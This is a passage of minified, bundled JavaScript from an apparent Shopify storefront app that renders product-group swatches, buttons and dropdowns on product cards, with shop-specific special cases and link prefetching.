U(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function H(e){return function(e){if(Array.isArray(e))return R(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return R(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return R(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function z(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},l=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return l.next=a(0),l.throw=a(1),l.return=a(2),"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function a(a){return function(u){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;l&&(l=0,a[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}}var G=function(){function e(t){var n=this,r=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),M(this,"ctx",void 0),M(this,"storefrontAPI",void 0),M(this,"placement",void 0),M(this,"injectElemInitedClassName","fd-product-groups-inited"),M(this,"triggerInitedClassName","fd-product-groups-inited-trigger"),M(this,"logger",{log:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r;(r=console).log.apply(r,H(t))},error:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r;(r=console).error.apply(r,H(t))},debug:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var o;"local"!==r.ctx.execMode&&"local-only"!==r.ctx.execMode||(o=console).log.apply(o,H(t))}}),M(this,"debouncedInitInjectElements",i.A.debounce(function(){n.initInjectElements({})},100)),M(this,"cachedProducts",[]),M(this,"activeMutationObservers",null),M(this,"lastRenderedAtMs",Date.now()),"swatch"===t.placement.type&&(t.placement.type="Swatch"),this.ctx=t.ctx,this.placement=t.placement,this.storefrontAPI=new I.A({shop:{myshopifyDomain:t.shopName,accessToken:t.storeFrontAccessToken}}),this.init()}var r,o,l;return r=e,l=[{key:"init",value:function(t){var n=t.placement,r=n.injectStrategy;new e({ctx:t.ctx,placement:U(B({},n),{injectStrategy:r}),shopName:t.myshopifyDomain,storeFrontAccessToken:t.storefrontAPIAccessToken})}},{key:"findAncestorWithSelector",value:function(e){for(var t=e.selector,n=e.element,r=0;null!=n&&n!==document.documentElement&&r<10;){if("self"===e.type){if(!0===n.matches(t))return n}else if(e.type,null!=n.querySelector(t))return n;n=n.parentElement,r++}return null}}],(o=[{key:"init",value:function(){return L(function(){return z(this,function(e){switch(e.label){case 0:return[4,this.initInjectElements({})];case 1:return e.sent(),this.initMutationObservers(),[2]}})}).call(this)}},{key:"getInjectableElements",value:function(e){var t=this,n=[],r=this.placement.injectStrategy.selector;return document.querySelectorAll(r).forEach(function(r){var o;if(!0===e._force||!0!==r.classList.contains(t.injectElemInitedClassName)){var i=t.getRootElem({elem:r});if(null!=i){if(!0===e._force||!0!==i.classList.contains(t.injectElemInitedClassName)||"devptgn.myshopify.com"===t.ctx.Shopify.shop){var l,a=null!==(l=t.placement.productHandleStrategy.attribute)&&void 0!==l?l:"href",u=null===(o=i.querySelector("".concat(t.placement.productHandleStrategy.linkSelector)))||void 0===o?void 0:o.getAttribute(a);if(null!=u){var s=t.parseHandle(u);if(null!=s){var c=!isNaN(Number(s));n.push({productIdentifier:!0===c?{key:"id",value:"gid://shopify/Product/".concat(s)}:{key:"handle",value:s},elem:i,rootElem:i})}else t.logger.error("_fd: No product identifier value found",{href:u})}else t.logger.error("_fd: No href found",t.placement,{root:i,attribute:a})}}else t.logger.error("_fd: No root found",{thisplacement:t.placement,elem:r})}}),n}},{key:"getAndCacheProducts",value:function(e){return L(function(){var t,n,r;return z(this,function(o){switch(o.label){case 0:return t=this,(n=e.productsIdentifier.filter(function(e){return null==t.cachedProducts.find(function(t){return t[e.key]===e.value})})).length>0?(r=[],[4,this.storefrontAPI.getProducts({products:n}).then(function(n){null!=n.data?(Object.values(n.data).forEach(function(n){var r;if(null!=n||!0!==e.ignoreNotFound){var o=null===(r=n.metafield)||void 0===r?void 0:r.value,i=[];null!=(null==o?void 0:o[0])&&'""'!==o&&(i=JSON.parse(o)),t.cachedProducts.push(U(B({},n),{productGroups:i}))}}),t.cachedProducts.forEach(function(n){n.productGroups.forEach(function(n){n.products.forEach(function(n){var o=t.cachedProducts.find(function(e){return e.handle===n.handle});if(null!=o)n.config.shopifyProduct.outOfStock=!1===o.availableForSale,n.config.shopifyProduct.price=parseFloat(o.priceRange.maxVariantPrice.amount);else if(!0!==e.ignoreNotFound){var i="handle";r.push({key:i,value:n[i]})}})})})):t.logger.error("_fd: No data found")})]):[3,2];case 1:if(o.sent(),"staud-clothing.myshopify.com"===this.ctx.myshopifyDomain||"09bxf1-cj.myshopify.com"===this.ctx.myshopifyDomain)return[2,this.cachedProducts];r.length>0&&this.getAndCacheProducts({productsIdentifier:r,ignoreNotFound:!0}).then(function(){t.initInjectElements({_force:!0})}),o.label=2;case 2:return[2,this.cachedProducts]}})}).call(this)}},{key:"initInjectElements",value:function(e){return L(function(){var t,n,r,o;return z(this,function(i){switch(i.label){case 0:return t=this,n=this.getInjectableElements(e),this.logger.debug("FD: initInjectElements",{forced:!0===e._force,elementCards:n,placement:this.placement}),r=n.map(function(e){return e.productIdentifier}),[4,this.getAndCacheProducts({productsIdentifier:r})];case 1:return o=i.sent(),n.forEach(function(e){var n=o.find(function(t){return t[e.productIdentifier.key]===e.productIdentifier.value});if(null!=n){var r=n.productGroups;0!==r.length&&(t.renderProductGroups({productGroups:r,placement:t.placement,currentProduct:{elem:e.elem,handle:n.handle}}),e.elem.classList.add(t.injectElemInitedClassName),e.rootElem.classList.add(t.injectElemInitedClassName))}else t.logger.error("_fd: findProduct: No product found",{productCard:e})}),[2]}})}).call(this)}},{key:"initMutationObservers",value:function(){var e=this,t=this.placement.mutationObserverSelector;null!=(null==t?void 0:t[0])?null==this.activeMutationObservers&&("staud-clothing.myshopify.com"===this.ctx.myshopifyDomain&&"collection"===this.ctx.pageType||(this.activeMutationObservers=t.flatMap(function(t){var n=[];return document.querySelectorAll(t).forEach(function(r){var o=new MutationObserver(function(t){e.lastRenderedAtMs>Date.now()-500||e.debouncedInitInjectElements()});o.observe(r,{childList:!0,attributes:!1,subtree:!0}),n.push({observer:o,selector:t})}),n}),0===this.activeMutationObservers.length&&this.logger.error("_fd: no mutation observer elems found",{placement:this.placement}))):this.logger.debug("_fd: No mutationObserverSelector provided in placement",{placement:this.placement})}},{key:"parseHandle",value:function(e){var t,n=e.split("?")[0];if(null==n)return null;var r=null===(t=n.split("/").pop())||void 0===t?void 0:t.trim();return null==r?null:decodeURIComponent(r)}},{key:"getRootElem",value:function(t){var n=null;return null==(n=null!=this.placement.rootSelector?e.findAncestorWithSelector({type:"self",element:t.elem,selector:this.placement.rootSelector}):e.findAncestorWithSelector({type:"common",element:t.elem,selector:this.placement.productHandleStrategy.linkSelector}))?null:n}},{key:"renderProductGroups",value:function(e){var r,o=e.placement,i=o.injectStrategy,l=null!==(r=e.currentProduct.elem.querySelector(i.selector))&&void 0!==r?r:e.currentProduct.elem;"local"===this.ctx.execMode||this.ctx.execMode;var a,u="".concat(V.w0," space-y-4"),s=l.parentElement.querySelector(".".concat(u.split(" ").join(".")));null==s&&((s=document.createElement("div")).className=u,"AFTER"===i.target?l.after(s):"APPEND"===i.target?l.append(s):"PREPEND"===i.target?l.prepend(s):"REPLACE"===i.target?l.replaceWith(s):(i.target,l.before(s))),s.style.position="relative",s.style.zIndex="1";var c={key:Math.random().toString(36).substring(2,15),mode:null,productDisplayConfigs:null!==(a=this.ctx.appConfig.productGroupsConfig.productDisplayConfigs)&&void 0!==a?a:[],productGroups:e.productGroups,currentProduct:e.currentProduct,pgPlacement:o,Shopify:window.Shopify,myshopifyDomain:this.storefrontAPI.shop.myshopifyDomain,ctx:this.ctx};(0,n.H)(s).render((0,t.createElement)(N,c)),this.lastRenderedAtMs=Date.now()}}])&&q(r.prototype,o),l&&q(r,l),e}(),$=__webpack_require__(7083),W=__webpack_require__(1132),J=__webpack_require__(1347),K=__webpack_require__(3067);function Y(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Q(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function X(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){Q(e,t,n[t])})}return e}function Z(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function ee(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Y(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Y(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var te=function(e){var t=e.template,n=e.commonProps,o=e.options,i=e.selectedOptionValue;return"Button"===t.type?(0,r.jsx)(O.A,{isVariantPicker:!1,options:o,type:n.type,uiStyle:t.config,labelName:n.displayName,selectedOptionValue:i}):"Swatch"===t.type?(0,r.jsx)(m.Ay,{dataOptionName:"seven-peaks-online.myshopify.com"===n.Shopify.shop?n.pGroup.typeName:void 0,options:o,Shopify:n.Shopify,type:n.type,uiStyle:t.config,labelName:n.displayName,selectedOptionValue:i}):"Dropdown"===t.type?(0,r.jsx)(b.A,{id:"group-dropdown-".concat(n.displayName),options:o,type:n.type,shopifyShop:n.shopifyShop,uiStyle:t.config,labelName:n.displayName,selectedOptionValue:i,redirectToItemUrlOnSelect:!0,onSelect:function(e){}}):("LegacyUI"!==t.type?console.error("FD: ProductGroup.tsx: unknown template.type(".concat(t.type,")")):console.error("FD: ProductGroup.tsx: unexpecged template.type(".concat(t.type,")")),null)};function ne(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var re=function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),ne(this,"prefetchers",new Map),ne(this,"allowQueryString",void 0),ne(this,"allowExternalLinks",void 0),ne(this,"rootElem",void 0),ne(this,"isPreloadable",function(e){var t=new URL(e.href);return!1!==["http:","https:"].includes(t.protocol)&&((!1!==n.allowExternalLinks||t.origin===location.origin)&&(!1!==n.allowQueryString||null==t.search[0]))}),ne(this,"preload",function(e){if(!0!==n.prefetchers.has(e)&&!1!==n.isPreloadable({href:e})){var t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),n.prefetchers.set(e,t)}}),this.allowQueryString=t.allowQueryString,this.allowExternalLinks=t.allowExternalLinks,this.rootElem=t.rootElem;var r=document.createElement("link");!1!==(r.relList&&r.relList.supports&&r.relList.supports("prefetch"))&&(!0!==(navigator.connection&&navigator.connection.saveData)&&t.rootElem.querySelectorAll("a").forEach(function(e){n.preload(e.href)}))};function oe(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ie(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){oe(e,t,n[t])})}return e}function le(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}var ae="pg-products-container";function ue(e){var n,o,l,a,u,s=e.productGroup,c=s.products.find(function(t){return t.shopifyProduct.id===e.shopifyProductId});null==c&&(console.error("FD: ProductGroup.tsx: activePGProduct is null for shopifyProductId(".concat(e.shopifyProductId,")")),c=s.products[0]);var p=s.typeName;"custom"===(null===(n=e.automation)||void 0===n?void 0:n.config.type)&&(p=e.automation.config.inputs.displayName);var d,f=t.default.useRef(null);(0,t.useEffect)(function(){!0===["fitttheme.myshopify.com","ufx0i7-81.myshopify.com"].includes(e.shopifyShop.myshopifyDomain)&&(!0===e.isLocalHostTestScript&&console.log("_fd: initializing preload optimizer"),new re({rootElem:f.current,allowExternalLinks:!1,allowQueryString:!1}))},[e.isLocalHostTestScript,e.shopifyShop.myshopifyDomain]),s.products=s.products.map(function(t){var n,r=null===(n=e.productsDataFromLiquid)||void 0===n?void 0:n.find(function(e){return e.handle===t.shopifyProduct.handle});if(null!=r&&(t.shopifyProduct.outOfStock=!0!==r.available,t.shopifyProduct.onlineStoreUrl="/products/".concat(r.handle),null!=r.featuredImage)){var o,i,l,a,u,s,c,p=null!==(i=r.featuredImage.split("/").pop())&&void 0!==i?i:"";if(!1===(null===(o=t.shopifyProduct.featuredImage)||void 0===o?void 0:o.url.endsWith(p)))console.log("_fd: using liquid image for product",{liquidImage:r.featuredImage,currentImage:null===(l=t.shopifyProduct.featuredImage)||void 0===l?void 0:l.url}),t.shopifyProduct.featuredImage={url:r.featuredImage,height:null!==(s=null===(a=t.shopifyProduct.featuredImage)||void 0===a?void 0:a.height)&&void 0!==s?s:null,width:null!==(c=null===(u=t.shopifyProduct.featuredImage)||void 0===u?void 0:u.width)&&void 0!==c?c:null}}return ie({},t)}).sort(function(e,t){return(0,w.jZ)(e,t)});var v=null!==(d=null===(l=e.automation)||void 0===l||null===(o=l.productGroupsConfig)||void 0===o?void 0:o.dontShowIfHasLessThanThisNumberOfProducts)&&void 0!==d?d:2;if(null!=e.automation&&s.products.length<v&&"admin"!==e.type)return null;var y,b,g,_,O=c.shopifyProduct.handle,x=i.A.cloneDeep(e.template),S={ctx:e.ctx,type:null!==(y=e.type)&&void 0!==y?y:null,activePGProduct:c,displayName:p,template:x,pGroup:s,Shopify:e.Shopify,shopifyShop:e.shopifyShop,shopifyProductId:e.shopifyProductId,automation:e.automation,productsDataFromLiquid:e.productsDataFromLiquid,options:(0,h.A)({selectedOptionValue:O,productsDataFromLiquid:e.productsDataFromLiquid,styleTemplate:x,type:null!==(b=e.type)&&void 0!==b?b:null,shopifyShop:e.shopifyShop,productDisplayConfigs:!0===(null===(a=e.automation)||void 0===a?void 0:a.useMasterDisplayType)&&null!==(g=null===(u=e.automation.productGroupsConfig)||void 0===u?void 0:u.productDisplayConfigs)&&void 0!==g?g:[],productGroup:{products:s.products},Shopify:e.Shopify})},P="admin"===e.type?null!==(_=e.productGroup.id)&&void 0!==_?_:"":e.productGroup.id,j=s.products.filter(function(e){return null===e.shopifyProduct.onlineStoreUrl});if("admin"!==S.type){if("DRAFT"===s.status)return null;s.status}return(0,r.jsxs)("div",{ref:f,"data-local-host-test-script":!0===e.isLocalHostTestScript?"true":void 0,"data-active-product-sold-out":"lockenkopf.myshopify.com"===e.Shopify.shop?!0===c.shopifyProduct.outOfStock:void 0,"data-props":JSON.stringify(le(ie({},e),{Shopify:void 0}),function(e,t){if("Shopify"!==e)return t}),"data-product-group-id":P,className:"".concat(ae," fd-product-groups"),children:[(0,r.jsx)("style",{dangerouslySetInnerHTML:{__html:'\n\t\t\t\t\t\t/* for linked groups */\n\t\t\t\t\t\t[data-root="ProductGroup"] + [data-root="ProductGroup"] {\n\t\t\t\t\t\t\tmargin-top: 12px;\n\t\t\t\t\t\t}\n\n\t\t\t\t\t.'.concat(ae," {\n\t\t\t\t\t\tfieldset {\n\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\tborder-width: 0;\n\t\t\t\t\t\t}\n\t\t\t\t\t}")}}),function(){var e=function(e){var n=e.commonProps.shopifyShop.myshopifyDomain,o=e.commonProps,i=o.template,l=o.pGroup,a=o.ctx,u=e.activePGProduct.shopifyProduct.handle;if("341a93-2.myshopify.com"===n&&"style"===l.typeName.toLowerCase()){var s={"adult sweatshirt":"Unisex","adult hoodie":"Unisex","adult long sleeve tee":"Unisex","adult t-shirt":"Unisex","adult tank top":"Unisex","adult v-neck":"Unisex","racerback tank":"Ladies","ladies t-shirt":"Ladies","youth t-shirt":"Kids","toddler t-shirt":"Kids","baby bodysuit":"Kids","heavyweight tee":"Unisex","ladies tee":"Ladies"},c="Product Label",p=[];l.products.forEach(function(e){var t,n=null===(t=e.shopifyProduct.options)||void 0===t?void 0:t.find(function(e){return e.name===c});null==n||n.optionValues.forEach(function(e){!1===p.includes(e.name)&&p.push(e.name)})});var d=p.reduce(function(e,t){var n=s[t.toLowerCase()];return null!=n&&!1===e.includes(n)&&e.push(n),e},[]).sort(function(e,t){return Object.values(s).indexOf(e.toLowerCase())-Object.values(s).indexOf(t.toLowerCase())}),f=ee((0,t.useState)(function(){var t,n,r,o,i=null!==(o=null===(r=e.activePGProduct.shopifyProduct.options)||void 0===r||null===(n=r.find(function(e){return e.name.toLowerCase()===c.toLowerCase()}))||void 0===n||null===(t=n.optionValues[0])||void 0===t?void 0:t.name)&&void 0!==o?o:"",l=s[i.toLowerCase()];return null!=l?l:i}),2),v=f[0],y=f[1],h=e.commonProps.options.filter(function(e){var t,n=l.products.find(function(t){return t.shopifyProduct.handle===e.value});if(null==n)return!1;var r=null===(t=n.shopifyProduct.options)||void 0===t?void 0:t.find(function(e){return e.name.toLowerCase()===c.toLowerCase()}),o=null==r?void 0:r.optionValues[0],i=s[null==o?void 0:o.name.toLowerCase()];return(null==o?void 0:o.name)===v||i===v});return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"mb-4",children:[(0,r.jsx)("label",{className:"font-bold",children:"Department:"}),(0,r.jsx)("div",{className:"fd-flex flex-wrap gap-2",children:d.map(function(t){var n=t===v,o=l.products.find(function(e){var n,r=null===(n=e.shopifyProduct.options)||void 0===n?void 0:n.find(function(e){return e.name.toLowerCase()===c.toLowerCase()}),o=null==r?void 0:r.optionValues[0],i=s[null==o?void 0:o.name.toLowerCase()];return(null==o?void 0:o.name.toLowerCase())===t.toLowerCase()||i===t}),i=null==o?null:(0,w.mH)({product:o.shopifyProduct,Shopify:e.commonProps.Shopify});return(0,r.jsx)("a",{style:{textDecoration:"none"},href:null!=i?i:"#",onClick:function(e){if(null==i)return e.preventDefault(),void y(t)},children:(0,r.jsx)("div",{className:"border rounded-md px-3 py-1 cursor-pointer ".concat(n?"bg-black text-white border-black":"bg-white text-black border-gray-300"),children:t})},t)})})]}),te({options:h,template:i,selectedOptionValue:u,commonProps:e.commonProps})]})}if("85f3d5.myshopify.com"===n&&"color"===l.typeName.toLowerCase())return new W.v,(0,r.jsxs)("div",{className:"space-y-3!",children:[(0,r.jsx)(K.W,{scopedSelector:"",scopedCustomCSS:"",css:'\n\t\t\t\t\t\tvariant-radios {\n\t\t\t\t\t\t\tdisplay: none;\n\t\t\t\t\t\t}\n\n\t\t\t\t\t\t[data-option-index="1"] {\n\t\t\t\t\t\t\tdisplay: none;\n\t\t\t\t\t\t}\n\n\t\t\t\t\t\t[data-option-name="Color"] {\n\t\t\t\t\t\t\tdisplay: none;\n\t\t\t\t\t\t}\n\t\t\t\t\t'}),l.products.map(function(t){var n,o,i,l,s,c,p,d,f,v=null===(n=t.shopifyProduct.options)||void 0===n?void 0:n.find(function(e){return"color"===e.name.toLowerCase()}),y=null==a||null===(o=a.appConfig.productOptions)||void 0===o?void 0:o.optionsWithValues.find(function(e){return e.name.toLowerCase()===(null==v?void 0:v.name.toLowerCase())}),h=null!==(d=null!==(p=null==a||null===(c=a.appConfig.productOptions)||void 0===c||null===(s=c.variantPicker)||void 0===s||null===(l=s.appearances)||void 0===l||null===(i=l.find(function(e){return e.type===(null==y?void 0:y.type)}))||void 0===i?void 0:i.config)&&void 0!==p?p:null==y?void 0:y.customStyle)&&void 0!==d?d:{},b=null!==(f=null==v?void 0:v.optionValues.map(function(n){var r,o,i,l,a=null==y?void 0:y.values.find(function(e){return e.value===n.name});return null==a?null:{item:Z(X({},a),{displayType:"color",available:!0,imageAspectRatio:null,imageSrc:null!==(o=null===(r=a.image)||void 0===r?void 0:r.url)&&void 0!==o?o:null,order:null,url:(0,w.mH)({product:t.shopifyProduct,Shopify:e.commonProps.Shopify}),colorOne:null!==(i=a.colorOne)&&void 0!==i?i:null,colorTwo:null!==(l=a.colorTwo)&&void 0!==l?l:null}),label:n.name,value:n.name}}))&&void 0!==f?f:[];return(0,r.jsx)(m.Ay,{Shopify:e.commonProps.Shopify,labelName:t.groupTypeValue,options:b.filter(function(e){return null!=e}),selectedOptionValue:u,onClick:function(n){var r;if(!0==(t.shopifyProduct.handle===e.activePGProduct.shopifyProduct.handle)){n.e.preventDefault();var o=null===(r=window.__fd_product_groups_options_app_data__)||void 0===r?void 0:r.product;if(null!=o){var i=o.variants.find(function(e){return e.options.some(function(e){return e===n.option.value})});if(null!=i){var l=i.options.map(function(e,t){return{index:t,value:e}});W.v.getVariantPickerOptionElements({skipDispatch:!0,productOptionsWithValues:(0,J.getProductWithOptionsWithValues)(o).options_with_values,selectedOptions:l}),W.v.updateATCForm({product:o,selectedVariant:i}),W.v.getVariantPickerOptionElements({skipDispatch:!1,productOptionsWithValues:(0,J.getProductWithOptionsWithValues)(o).options_with_values,selectedOptions:l})}else console.error("selectedVariant is null")}else console.error("product is null")}},uiStyle:h},t.id)}),"admin"===e.commonProps.type&&(0,r.jsxs)("div",{children:["To edit the apperance, please go to the"," ",(0,r.jsx)("a",{target:"_blank",href:"/variant-picker",children:"variant picker settings"}),"."]})]});return null}({commonProps:S,activePGProduct:c});if(null!=e)return e;var n=S.options;return null==n[0]?null:te({commonProps:S,options:n,selectedOptionValue:O,template:x})}(),"admin"===e.type&&j.length>0&&(0,r.jsxs)("div",{className:"mt-4 space-y-2",children:[(0,r.jsx)("hr",{}),(0,r.jsx)("div",{children:"The products below are not published on your online store so they will not appear. They are shown here just for your reference."}),(0,r.jsx)("ul",{style:{paddingLeft:20},children:j.map(function(e){return(0,r.jsx)("li",{children:e.shopifyProduct.title},e.id)})})]})]})}function se(e,t,n,r,o,i,l){try{var a=e[i](l),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,o)}function ce(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function pe(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function de(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},l=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return l.next=a(0),l.throw=a(1),l.return=a(2),"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function a(a){return function(u){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;l&&(l=0,a[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}}function fe(){var e,t,n=(e=['\n\t\t\t\t\t<div\n\t\t\t\t\t\tstyle="\n\t\t\t\t\t\t\tcolor: #333;\n\t\t\t\t\t\t\tpadding: 8px;\n\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\tline-height: 1.1em;\n\t\t\t\t\t\t\tborder-radius: 6px;\n\t\t\t\t\t\t\tbackground-color: #f8f8f8;\n\t\t\t\t\t\t\tborder: 1px solid #000;\n\t\t\t\t\t\t\tbox-shadow: 0 1px 10px rgba(0,0,0,.05);\n\t\t\t\t\t\t">\n\t\t\t\t\t\t<strong>FD Product Groups</strong> No matching group found for this\n\t\t\t\t\t\tproduct. (this is only visible in the admin editor)\n\t\t\t\t\t</div>\n\t\t\t\t'],t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}})));return fe=function(){return n},n}function ve(e){return(n=function(){var n,r,o,l,a,u,s,c,p;return de(this,function(d){return n=e.productGroupRoot,r=e.ctx,null==(l=null!==(o=n.querySelector("[data-props]"))&&void 0!==o?o:n).dataset.props?(console.error("_fd: initProductGroup: data-props not found"),[2]):null==(u=i.A.json.safeParse(null!==(a=l.dataset.props)&&void 0!==a?a:"null"))?(console.error("_fd: initProductGroup: props not found"),[2]):(null==u.template&&(u.template={type:"Swatch",config:{}}),u.Shopify=window.Shopify,u.productsDataFromLiquid=null!==(s=window.__fd_product_groups_products__)&&void 0!==s?s:null,null==u.productsDataFromLiquid&&console.error("_fd: __fd_product_groups_products__ not found"),!0===r.isLocalHostTestScript?(n.setAttribute("data-initialized","true"),c=(0,t.createElement)(ue,pe(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){ce(e,t,n[t])})}return e}({},u),{isLocalHostTestScript:r.isLocalHostTestScript})),(0,t.render)(c,n),[2]):(p=(0,t.createElement)(ue,u),"true"===n.dataset.initialized||(n.dataset.initialized="true",(0,t.render)(p,n)),[2]))})},function(){var e=this,t=arguments;return new Promise(function(r,o){var i=n.apply(e,t);function l(e){se(i,r,o,l,a,"next",e)}function a(e){se(i,r,o,l,a,"throw",e)}l(void 0)})})();var n}function ye(e){var t=document.querySelectorAll(".".concat("fd-product-groups-app-block"));if(0!==t.length){var 